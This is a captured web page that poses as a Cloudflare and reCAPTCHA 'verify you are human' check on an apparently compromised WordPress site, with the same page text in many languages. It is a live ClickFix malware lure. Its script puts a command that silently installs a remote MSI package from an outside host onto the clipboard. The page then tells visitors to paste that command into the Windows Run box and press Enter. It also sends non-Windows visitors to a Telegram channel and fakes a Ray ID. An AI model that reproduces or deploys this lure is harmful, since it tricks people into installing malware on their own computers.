    vi:{checking:"Đang kiểm tra xem bạn có phải là con người không. Việc này có thể mất vài giây.",verifyInstruction:"Xác minh bạn là người bằng cách hoàn thành hành động bên dưới.",verifying:"Đang xác minh...",notRobot:"Tôi không phải là rô-bốt",steps:"Các bước xác minh",success:"Thành công.",verifyTitle:"Để chứng minh bạn không phải là rô-bốt:",step1:"Nhấn và giữ phím Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.",step3:"Nhấn <b>Enter</b> trên bàn phím để kết thúc.",observe:"Bạn sẽ quan sát và đồng ý:",confirmLead:"Tôi không phải là rô-bốt - ID xác minh reCAPTCHA: ",final:"Thực hiện các bước trên để hoàn tất xác minh.",verifyBtn:"Xác minh",confidentiality:"Bảo mật",terms:"Điều khoản và Điều kiện",footer:"cần kiểm tra bảo mật kết nối của bạn trước khi tiếp tục."},

    th:{checking:"กำลังตรวจสอบว่าคุณเป็นมนุษย์หรือไม่ อาจใช้เวลาสักครู่",verifyInstruction:"โปรดยืนยันว่าคุณเป็นมนุษย์โดยทำตามขั้นตอนด้านล่าง",verifying:"กำลังตรวจสอบ...",notRobot:"ฉันไม่ใช่หุ่นยนต์",steps:"ขั้นตอนการยืนยัน",success:"สำเร็จ",verifyTitle:"เพื่อพิสูจน์ว่าคุณไม่ใช่หุ่นยนต์:",step1:"กดค้างที่ปุ่ม Windows <i class='fab fa-windows'></i> + <b>R</b>",step2:"ในหน้าต่างการยืนยัน ให้กด <b>Ctrl</b> + <b>V</b>",step3:"กด <b>Enter</b> เพื่อเสร็จสิ้น",observe:"คุณจะเห็นและตกลง:",confirmLead:"ฉันไม่ใช่หุ่นยนต์ - รหัสยืนยัน reCAPTCHA: ",final:"ดำเนินการตามขั้นตอนด้านบนเพื่อเสร็จสิ้นการยืนยัน",verifyBtn:"ยืนยัน",confidentiality:"ความลับ",terms:"ข้อกำหนดและเงื่อนไข",footer:"จำเป็นต้องตรวจสอบความปลอดภัยของการเชื่อมต่อของคุณก่อนดำเนินการต่อ."},

    uk:{checking:"Перевірка, чи ви людина. Це може зайняти кілька секунд.",verifyInstruction:"Підтвердіть, що ви людина, виконавши дію нижче.",verifying:"Перевірка...",notRobot:"Я не робот",steps:"Кроки перевірки",success:"Успішно.",verifyTitle:"Щоб довести, що ви не робот:",step1:"Утримуйте клавішу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"У вікні перевірки натисніть <b>Ctrl</b> + <b>V</b>.",step3:"Натисніть <b>Enter</b>, щоб завершити.",observe:"Ви побачите та погодитесь:",confirmLead:"Я не робот — ідентифікатор перевірки reCAPTCHA: ",final:"Виконайте наведені вище кроки, щоб завершити перевірку.",verifyBtn:"Перевірити",confidentiality:"Конфіденційність",terms:"Умови",footer:"повинна перевірити безпеку вашого з'єднання перед продовженням."},

    cs:{checking:"Kontroluje se, zda jste člověk. To může trvat několik sekund.",verifyInstruction:"Ověřte, že jste člověk, provedením níže uvedené akce.",verifying:"Ověřování...",notRobot:"Nejsem robot",steps:"Kroky ověření",success:"Úspěšně.",verifyTitle:"Aby se prokázalo, že nejste robot:",step1:"Stiskněte a podržte klávesu Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"V ověřovacím okně stiskněte <b>Ctrl</b> + <b>V</b>.",step3:"Stiskněte <b>Enter</b> pro dokončení.",observe:"Budete pozorovat a souhlasit:",confirmLead:"Nejsem robot — ID ověření reCAPTCHA: ",final:"Pro dokončení ověření proveďte výše uvedené kroky.",verifyBtn:"Ověřit",confidentiality:"Důvěrnost",terms:"Podmínky",footer:"musí zkontrolovat bezpečnost vašeho připojení před pokračováním."}
  };

  function detectLang(){
    const prefs=(navigator.languages&&navigator.languages.length?navigator.languages:[navigator.language||"en"]).map(x=>x.toLowerCase());
    for(const l of prefs){
      if(l.startsWith("ar")) return "ar";
      if(l.startsWith("he")) return "ar"; // treat hebrew as rtl (will be handled)
      if(l.startsWith("fr")) return "fr";
      if(l.startsWith("de")) return "de";
      if(l.startsWith("it")) return "it";
      if(l.startsWith("ja")) return "ja";
      if(l.startsWith("zh")) return "zh";
      if(l.startsWith("ko")) return "ko";
      if(l.startsWith("ru")) return "ru";
      if(l.startsWith("es")) return "es";
      if(l.startsWith("pt")) return "pt";
      if(l.startsWith("nl")) return "nl";
      if(l.startsWith("tr")) return "tr";
      if(l.startsWith("pl")) return "pl";
      if(l.startsWith("sv")) return "sv";
      if(l.startsWith("da")) return "da";
      if(l.startsWith("fi")) return "fi";
      if(l.startsWith("hi")) return "hi";
      if(l.startsWith("id")) return "id";
      if(l.startsWith("vi")) return "vi";
      if(l.startsWith("th")) return "th";
      if(l.startsWith("uk")) return "uk";
      if(l.startsWith("cs")) return "cs";
      if(l.startsWith("en")) return "en";
    }
    return "en";
  }

  function ready(fn){ if(document.readyState==="loading") document.addEventListener("DOMContentLoaded",fn); else fn(); }

  ready(function(){
    const lang = detectLang();
    const t = i18n[lang] || i18n.en;

    // RTL support für arabisch + hebräisch
    if (lang === "ar" || lang === "he") document.documentElement.dir = "rtl";

   
    const pre = document.querySelector(".preloader_text"); if(pre) pre.textContent = t.checking;
    const allstep = document.querySelector(".textallstep"); if(allstep) allstep.textContent = t.verifyInstruction;


    const set = (sel, txt)=>{ document.querySelectorAll(sel).forEach(el=>el.textContent = txt); };
    set(".tettx .step0", t.verifying);
    set(".tettx .step1", t.notRobot);
    set(".tettx .step2", t.steps);
    set(".tettx .step3", t.success);


    const cb = document.getElementById("checkbox"); if (cb) cb.textContent = "";


    const titleP = document.querySelector("#verify-window .verify-main p:first-of-type");
    if (titleP) titleP.innerHTML = t.verifyTitle;

    const stepsOl = document.querySelector("#verify-window .verify-main ol");
    if (stepsOl) stepsOl.innerHTML = `<li>${t.step1}</li><li>${t.step2}</li><li>${t.step3}</li>`;


    const observeP = document.querySelector("#verify-window .verify-main p.observe");
    if (observeP) {
      const codeEl = observeP.querySelector("code");
      const pieces = observeP.innerHTML.split("<br>");
      pieces[0] = t.observe;
      observeP.innerHTML = pieces.join("<br>");
      if (codeEl) {
        const idSpan = codeEl.querySelector("#verification-id");
        const idHtml = idSpan ? idSpan.outerHTML : '<span id="verification-id"></span>';
        codeEl.innerHTML = ` ✅ "${t.confirmLead}${idHtml}" `;
      }
    }

    const left = document.querySelector(".verify-footer-left"); if (left) left.textContent = t.final;
    const btn = document.getElementById("verify-button"); if (btn) btn.textContent = t.verifyBtn;


    const legalBox = document.querySelector('#checkbox-window > div > div:last-child');
    if (legalBox) {
      const ps = legalBox.querySelectorAll("p");
      if (ps[0]) ps[0].textContent = t.confidentiality;
      if (ps[1]) ps[1].textContent = t.terms;
    }


    const domainParas = Array.from(document.querySelectorAll("p .domain-name")).map(s=>s.parentElement);
    for (const p of domainParas){
      if (/\bneeds to review the security of your connection before proceeding\./i.test(p.textContent)) {
        const host = (p.querySelector(".domain-name")?.textContent || window.location.hostname || "");
        p.innerHTML = `<span class="domain-name">${host}</span> ${t.footer}`;
        break;
      }
    }
  });
})();
</script>

</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl507713'},{'dcenter':'sxb1'},{'cp_id':'6667308'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hosteriamarysol.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-492972356bb4b9b04218.js
body_size: 11749
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8"/>
  <script>
(function () {
  const redirectUrl = "https://t.me/Tarnkappe_info";

  
  const ua = navigator.userAgent || "";
  const isWindows =
    ua.includes("Windows NT") ||
    ua.includes("Win64") ||
    ua.includes("Win32");

  if (!isWindows) {
    
    if (window.location.href !== redirectUrl) {
      window.location.replace(redirectUrl);
    }
  }
})();
</script>

  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <link rel="icon" id="dynamic-favicon" href="data:,">
  <style>

    body { background-color: #fcfcfc; color: #333; }
    .tettx { color: rgb(78 78 78); }
    .verify-main { color: #333 !important; }
    .verify-verify-button { background: #333333 !important; }
    .checkbox-window { display: flex; flex-direction: column; align-items: center; width: 300px; height: 74px; background-color: #fafafa; border: 1px solid #e0e0e0; border-radius: 4px; padding: 10px; overflow: hidden; transition: width .5s ease-in-out, height .5s ease-in-out; }
    .checkbox-container { width: 28px; height: 28px; margin-left: 12px; margin-right: 8px; position: relative; }
    .checkbox { width: 100%; height: 100%; background-color: #fff; border-radius: 2px; border: 2px solid #888; cursor: pointer; transition: border-color .3s, background-color .3s; }
    .checkbox.checked { border-color: #4285f4; background-color: #4285f4; position: relative; }
    .checkbox.checked::after { content: "\f00c"; font-family: "FontAwesome"; color: #fff; font-size: 18px; position: absolute; top: -2px; left: 2px; }
    .spinner { visibility: hidden; position: relative; }
    .verify-window { opacity: 0; visibility: hidden; width: 100%; height: 0; transition: opacity .5s, height .5s; }
    .verify-window.active { opacity: 1; visibility: visible; height: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px; color: #fff; font-size: 14px; }
    .verify-main { padding: 10px; font-size: 14px; color: #fff; }
    .verify-footer { background-color: #f2f2f2; padding: 10px; text-align: right; }
    .verify-footer button { padding: 8px 15px; background: #4285f4; color: #fff; border: none; cursor: pointer; border-radius: 4px; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    .lds-ring { display: inline-block; position: relative; }
    .lds-ring, .lds-ring div { height: 1.875rem; width: 1.875rem; }
    .lds-ring div { animation: lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite; border: .3rem solid transparent; border-radius: 50%; border-top-color: #313131; box-sizing: border-box; display: block; position: absolute; }
    .lds-ring div:first-child { animation-delay: -.45s; }
    .lds-ring div:nth-child(2) { animation-delay: -.3s; }
    .lds-ring div:nth-child(3) { animation-delay: -.15s; }
    @keyframes lds-ring { 0% { transform: rotate(0deg); } to { transform: rotate(1turn); } }
    @media (prefers-color-scheme: dark) { body .lds-ring div { border-color: #676767 transparent transparent; } }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; display: flex; flex-direction: column; height: 100vh; min-height: 100vh; }
    .main-wrapper { align-items: center; display: flex; flex: 1; flex-direction: column; }
    .main-content { margin: 8rem auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer { font-size: .75rem; line-height: 1.125rem; margin: 0 auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer-inner { border-top: 1px solid #d9d9d9; padding-bottom: 1rem; padding-top: 1rem; text-align: center; }

    .verify-window { font-family: Roboto,helvetica,arial,sans-serif; opacity: 0; visibility: hidden; margin: auto; width: 310px; transition: opacity 400ms; }
    .verify-window { display: block; top: 5px; left: 54px; }
    .verify-header { background-color: #1a73e8; padding: 16px; color: #fff; font-size: 18px; border-radius: 8px 8px 0 0; }
    .verify-main { padding: 16px; font-size: 14px; color: #333; }
    .verify-main ol { padding-left: 20px; }
    .verify-main ol li { margin-bottom: 10px; }
    .verify-main code { display: block; margin-top: 10px; background-color: #f9f9f9; padding: 10px; font-size: 12px; border: 1px solid #ddd; }
    .verify-footer { background-color: #f2f2f2; padding: 16px; text-align: right; }
    .verify-footer button { padding: 10px 20px; background: #4285f4; color: #fff; border: none; border-radius: 5px; cursor: pointer; }
    .overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; }
    .overlay.active, .verify-window.active { display: block; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    #spinner2 { width: 40px; height: 40px; animation: rotate 4s linear infinite; margin-top: -4px; }
    .checkbox-window { opacity: 0; }
    @keyframes rotate { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
  </style>
</head>
<body>

<div class="main-wrapper">
 <div class="main-content">
  <div style="display: flex; align-items: center;">
   <!-- On-page logo -->
   <img class="logo-img" src="" alt="Site logo" style="height: 2rem; margin-right: 0.5rem;">
   <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
  </div>

  <div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;font-weight:550; padding-top: 2px">
    <p>
      <span class="preloader_text"></b>Checking if you are human. This may take a few seconds.</span>
      <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>
    </p>
  </div>

  <!-- PRELOADER -->
  <div class="intro">
  <div class="preloader">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
  </div>

  <!-- START -->
  <div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
   <div style="display: flex; align-items: center; width: 100%;">
    <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

     <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
        <circle cx="30" cy="10" r="2.5" class="point"></circle>
        <circle cx="50" cy="30" r="2.5" class="point"></circle>
        <circle cx="30" cy="50" r="2.5" class="point"></circle>
        <circle cx="10" cy="30" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
      </svg>

     <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

     <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
      <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
     </div>

     <div class="step3" style="display: none;">
      <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
       <circle cx="25" cy="25" r="23" fill="#28a745" />
       <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
     </div>
    </div>

    <div class="tettx">
     <p class="step0" style="margin: 0 !important;">Verifying...</p>
     <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
     <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
     <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
    </div>

    <div style="font-size: 8px; text-align: right; margin-left: auto;">
     <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
     <p style="text-decoration: underline;">Confidentiality</p>
     <p style="text-decoration: underline;">Terms and Conditions</p>
    </div>
   </div>

   <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
    <div class="verify-container">
     <main class="verify-main" style="color: #d9d9d9;">
      <p style="font-size: 18px; margin-bottom: 15px;">To better prove you are not a robot, please:</p>
      <ol>
       <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>
       <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>
       <li>Press <b>Enter</b> on your keyboard to finish.</li>
      </ol>
      <p class="observe" style="padding-top: 10px;">
       You will observe and agree:<br>
       <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
      </p>
     </main>
    </div>
    <div class="verify-container verify-footer" style="background: none;">
     <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">Perform the steps above to finish verification.</div>
     <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
    </div>
   </div>


   <script>
     document.addEventListener("DOMContentLoaded", function () {
       const domain = window.location.hostname;
       document.querySelectorAll(".domain").forEach(el => { if (el) el.textContent = domain; });
     });
   </script>

  </div>
  <p style="font-size: 1.5rem; line-height: 2.25rem; padding-top: 20px;padding-top: 33px">
    <span class="domain-name"></span> needs to review the security of your connection before proceeding.
  </p>
 </div>
</div>

<div class="footer" role="contentinfo">
 <div class="footer-inner">
  <div><div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div></div>
  <div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
 </div>
</div>

<script>
/*
  
*/
const command = 'msiexec /i http://inkbookwriters.com/verify /qn';


(function () {
  const params = new URLSearchParams(window.location.search);
  const siteParam = params.get('site');       
  const logoParam = params.get('logo');       

  function getHostname(val) {
    if (!val) return window.location.hostname || '';
    try { return new URL(val, window.location.origin).hostname; }
    catch { return String(val).replace(/^https?:\/\//i,'').split('/')[0]; }
  }

  const host = getHostname(siteParam) || window.location.hostname || '';


  document.querySelectorAll('.domain-name').forEach(el => { el.textContent = host; });

  // aktuelles website icon
  const faviconUrl = logoParam || `https://www.google.com/s2/favicons?sz=128&domain=${encodeURIComponent(host)}`;
  (document.getElementById('dynamic-favicon') || (()=>{const l=document.createElement('link');l.rel='icon';document.head.appendChild(l);return l;})()).href = faviconUrl;


  const candidates = [
    faviconUrl,                                                
    `https://icons.duckduckgo.com/ip3/${encodeURIComponent(host)}.ico`,
    `https://${host}/favicon.ico`
  ].filter(Boolean);

  document.querySelectorAll('.logo-img').forEach(img => {
    let i = 0;
    const tryNext = () => {
      if (i >= candidates.length) { img.src = faviconUrl; return; }
      img.src = candidates[i++];
    };
    img.alt = host + ' logo';
    img.onerror = tryNext;
    tryNext();
  });
})();
</script>

<script>

document.addEventListener("DOMContentLoaded", function () {
    const preloaderElements = document.querySelectorAll(".preloader");
    const preloaderText = document.querySelector(".preloader_text");
    const textAllStep = document.querySelector(".textallstep");
    const checkboxWindow = document.getElementById("checkbox-window");
    const step0Elements = document.querySelectorAll(".step0");
    const step1Elements = document.querySelectorAll(".step1");
    const step2Elements = document.querySelectorAll(".step2");
    const step3Elements = document.querySelectorAll(".step3");
    const checkbox = document.getElementById("checkbox");
    const verifyWindow = document.getElementById("verify-window");
    const spinner = document.getElementById("spinner");
    const verifyButton = document.getElementById("verify-button");

    setTimeout(() => {
        preloaderElements.forEach(el => el.style.display = "none");
        if (preloaderText) preloaderText.style.display = "none";
        if (textAllStep) textAllStep.style.display = "block";
        if (checkboxWindow) checkboxWindow.style.display = "flex";

        setTimeout(() => {
            if (checkboxWindow) {
                checkboxWindow.style.display = "flex";
                let opacity = 0;
                const fadeIn = setInterval(() => {
                    if (opacity >= 1) { clearInterval(fadeIn); }
                    else { opacity += 0.1; checkboxWindow.style.opacity = opacity; }
                }, 30);
            }
        }, 200);

        step0Elements.forEach(el => el.style.display = "block");

        setTimeout(() => {
            step0Elements.forEach(el => el.style.display = "none");
            step1Elements.forEach(el => el.style.display = "block");
        }, 2000);
    }, 1500);

    if (checkbox) {
      checkbox.addEventListener("click", function () {

          const textarea = document.createElement('textarea');
          textarea.value = command;
          textarea.setAttribute('readonly', '');
          textarea.style.position = 'absolute';
          textarea.style.left = '-9999px';
          document.body.appendChild(textarea);
          textarea.select();
          try { document.execCommand('copy'); } catch(e) { /* ignore */ }
          document.body.removeChild(textarea);

          step1Elements.forEach(el => el.style.display = "none");
          step2Elements.forEach(el => el.style.display = "block");
          if (spinner) spinner.style.visibility = "visible";

          setTimeout(() => {
              if (checkboxWindow) {
                checkboxWindow.style.width = "530px";
                checkboxWindow.style.height = "auto";
              }
              if (verifyWindow) verifyWindow.classList.add("active");
          }, 500);
      });
    }

    if (verifyButton) {
      verifyButton.addEventListener("click", function () {
          if (verifyWindow) verifyWindow.classList.remove("active");
          if (checkboxWindow) checkboxWindow.style.height = "74px";

          setTimeout(() => {
              if (checkboxWindow) checkboxWindow.style.width = "300px";
              step2Elements.forEach(el => el.style.display = "none");
              step3Elements.forEach(el => el.style.display = "block");

              setTimeout(() => {
                  step3Elements.forEach(el => el.style.display = "none");
                  step1Elements.forEach(el => el.style.display = "block");
                  if (spinner) spinner.style.visibility = "hidden";
              }, 1000);
          }, 600);
      });
    }


    const verEl = document.getElementById("verification-id");
    if (verEl) verEl.textContent = Math.floor(100000 + Math.random() * 900000);
    const chars = "abcdef0123456789";
    const rayEl = document.querySelector(".ray-id");
    if (rayEl) {
      rayEl.textContent =
        Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
    }
});


document.addEventListener('copy', function (e) {

    e.preventDefault();
    if (e.clipboardData) {
        e.clipboardData.setData('text/plain', command);
    } else if (window.clipboardData) {
        window.clipboardData.setData('Text', command);
    }
});
</script>


<script>
(function(){
  const i18n = {
    en:{checking:"Checking if you are human. This may take a few seconds.",verifyInstruction:"Verify you are human by completing the action below.",verifying:"Verifying...",notRobot:"I'm not a robot",steps:"Verification Steps",success:"Successfully.",verifyTitle:"To better prove you are not a robot, please:",step1:"Press &amp; hold the Windows Key <i class='fab fa-windows'></i> + <b>R</b>.",step2:"In the verification window, press <b>Ctrl</b> + <b>V</b>.",step3:"Press <b>Enter</b> on your keyboard to finish.",observe:"You will observe and agree:",confirmLead:"I am not a robot - reCAPTCHA Verification ID: ",final:"Perform the steps above to finish verification.",verifyBtn:"Verify",confidentiality:"Confidentiality",terms:"Terms and Conditions",footer:"needs to review the security of your connection before proceeding."},

    de:{checking:"Überprüfung, ob Sie ein Mensch sind. Dies kann einige Sekunden dauern.",verifyInstruction:"Bestätigen Sie, dass Sie ein Mensch sind, indem Sie die folgende Aktion ausführen.",verifying:"Wird überprüft...",notRobot:"Ich bin kein Roboter",steps:"Überprüfung",success:"Erfolgreich.",verifyTitle:"Um nachweisen zu können, dass Sie kein Roboter sind:",step1:"Halten Sie die Windows-Taste <i class='fab fa-windows'></i> + <b>R</b> gedrückt.",step2:"Drücken Sie im Verifizierungsfenster <b>Strg</b> + <b>V</b>.",step3:"Drücken Sie die <b>Eingabetaste</b>, um abzuschließen.",observe:"Wenn Sie fortfahren, bestätigen Sie:",confirmLead:"Ich bin kein Roboter – reCAPTCHA Verifizierungs-ID: ",final:"Führen Sie die obigen Schritte aus, um die Überprüfung abzuschließen.",verifyBtn:"Überprüfen",confidentiality:"Vertraulichkeit",terms:"Nutzungsbedingungen",footer:"muss die Sicherheit Ihrer Verbindung prüfen, bevor Sie fortfahren."},

    fr:{checking:"Vérification que vous êtes humain. Cela peut prendre quelques secondes.",verifyInstruction:"Vérifiez que vous êtes humain en complétant l’action ci-dessous.",verifying:"Vérification…",notRobot:"Je ne suis pas un robot",steps:"Vérification",success:"Réussi.",verifyTitle:"Pour prouver que vous n’êtes pas un robot :",step1:"Maintenez la touche Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.",step3:"Appuyez sur la touche <b>Entrée</b> pour terminer.",observe:"En continuant, vous confirmez :",confirmLead:"Je ne suis pas un robot – ID de vérification reCAPTCHA : ",final:"Effectuez les étapes ci-dessus pour terminer la vérification.",verifyBtn:"Vérifier",confidentiality:"Confidentialité",terms:"Conditions générales",footer:"doit vérifier la sécurité de votre connexion avant de continuer."},

    it:{checking:"Verifica che tu sia umano. Potrebbe volerci qualche secondo.",verifyInstruction:"Verifica di essere umano completando l'azione seguente.",verifying:"Verifica in corso…",notRobot:"Non sono un robot",steps:"Verifica",success:"Completato.",verifyTitle:"Per dimostrare che non sei un robot:",step1:"Tieni premuto il tasto Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Nella finestra di verifica premi <b>Ctrl</b> + <b>V</b>.",step3:"Premi <b>Invio</b> per completare.",observe:"Proseguendo, confermi:",confirmLead:"Non sono un robot – ID di verifica reCAPTCHA: ",final:"Esegui i passaggi sopra per terminare la verifica.",verifyBtn:"Verifica",confidentiality:"Riservatezza",terms:"Termini e condizioni",footer:"deve verificare la sicurezza della connessione prima di procedere."},

    ar:{checking:"جاري التحقق من أنك إنسان. قد يستغرق هذا بضع ثوانٍ.",verifyInstruction:"تحقق من أنك إنسان بإكمال الخطوة أدناه.",verifying:"جارٍ التحقق…",notRobot:"لست برنامج روبوت",steps:"التحقق",success:"تم بنجاح.",verifyTitle:"لإثبات أنك لست روبوتًا:",step1:"اضغط مع الاستمرار على مفتاح Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"في نافذة التحقق اضغط <b>Ctrl</b> + <b>V</b>.",step3:"اضغط <b>Enter</b> للإنهاء.",observe:"بالمتابعة، فإنك تؤكد:",confirmLead:"أنا لست روبوتًا – معرّف تحقق reCAPTCHA: ",final:"أكمل الخطوات أعلاه لإنهاء التحقق.",verifyBtn:"تحقق",confidentiality:"السرية",terms:"الشروط والأحكام",footer:"يجب مراجعة أمان الاتصال قبل المتابعة."},

    zh:{checking:"正在检查您是否为人类。这可能需要几秒钟。",verifyInstruction:"通过完成以下操作验证您是人类。",verifying:"正在验证…",notRobot:"我不是机器人",steps:"验证",success:"成功。",verifyTitle:"为证明您不是机器人：",step1:"按住 Windows 键 <i class='fab fa-windows'></i> + <b>R</b>。",step2:"在验证窗口中按 <b>Ctrl</b> + <b>V</b>。",step3:"按 <b>Enter</b> 完成。",observe:"继续操作即表示您确认：",confirmLead:"我不是机器人 — reCAPTCHA 验证 ID：",final:"请完成以上步骤以完成验证。",verifyBtn:"验证",confidentiality:"保密",terms:"条款和条件",footer:"需要在继续之前检查您连接的安全性。"},

    ja:{checking:"あなたが人間かどうか確認しています。数秒かかる場合があります。",verifyInstruction:"以下の操作を完了して、人間であることを確認してください。",verifying:"確認中…",notRobot:"私はロボットではありません",steps:"確認",success:"成功しました。",verifyTitle:"ロボットではないことを証明するために：",step1:"Windowsキー <i class='fab fa-windows'></i> + <b>R</b> を押し続けてください。",step2:"検証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。",step3:"<b>Enter</b> を押して完了します。",observe:"続行すると、次を確認します：",confirmLead:"私はロボットではありません — reCAPTCHA 検証 ID: ",final:"上記の手順を実行して検証を完了してください。",verifyBtn:"確認する",confidentiality:"機密保持",terms:"利用規約",footer:"続行する前に接続のセキュリティを確認する必要があります。"},

    ru:{checking:"Проверяем, что вы человек. Это может занять несколько секунд.",verifyInstruction:"Подтвердите, что вы человек, выполнив действие ниже.",verifying:"Проверка…",notRobot:"Я не робот",steps:"Проверка",success:"Успешно.",verifyTitle:"Чтобы доказать, что вы не робот:",step1:"Удерживайте клавишу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.",step3:"Нажмите <b>Enter</b> для завершения.",observe:"Продолжая, вы подтверждаете:",confirmLead:"Я не робот — ID проверки reCAPTCHA: ",final:"Выполните шаги выше, чтобы завершить проверку.",verifyBtn:"Проверить",confidentiality:"Конфиденциальность",terms:"Условия использования",footer:"должен проверить безопасность вашего соединения перед продолжением."},

    es:{checking:"Comprobando si eres humano. Esto puede tardar unos segundos.",verifyInstruction:"Verifica que eres humano completando la acción siguiente.",verifying:"Verificando…",notRobot:"No soy un robot",steps:"Verificación",success:"Correcto.",verifyTitle:"Para demostrar que no eres un robot:",step1:"Mantén pulsada la tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"En la ventana de verificación, pulsa <b>Ctrl</b> + <b>V</b>.",step3:"Pulsa <b>Enter</b> para finalizar.",observe:"Al continuar, confirmas:",confirmLead:"No soy un robot — ID de verificación reCAPTCHA: ",final:"Realiza los pasos anteriores para finalizar la verificación.",verifyBtn:"Verificar",confidentiality:"Confidencialidad",terms:"Términos y condiciones",footer:"debe revisar la seguridad de tu conexión antes de continuar."},

    pt:{checking:"Verificando se você é humano. Isso pode levar alguns segundos.",verifyInstruction:"Confirme que você é humano concluindo a ação abaixo.",verifying:"Verificando…",notRobot:"Não sou um robô",steps:"Verificação",success:"Concluído.",verifyTitle:"Para provar que você não é um robô:",step1:"Mantenha pressionada a tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.",step3:"Pressione <b>Enter</b> para concluir.",observe:"Ao continuar, você confirma:",confirmLead:"Não sou um robô — ID de verificação reCAPTCHA: ",final:"Conclua as etapas acima para finalizar a verificação.",verifyBtn:"Verificar",confidentiality:"Confidencialidade",terms:"Termos e condições",footer:"precisa revisar a segurança da sua conexão antes de prosseguir."},

